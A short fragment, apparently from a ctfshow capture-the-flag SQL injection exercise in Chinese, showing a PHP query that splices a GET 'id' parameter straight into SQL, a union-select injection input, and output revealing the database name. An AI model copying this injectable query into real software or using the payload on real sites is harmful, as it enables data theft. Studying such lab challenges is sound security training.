 1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."'
limit 1;";
用户ID -1' union select database(),2,3 -- 查询
ID 用户名 密码
ctfshow_web 2 3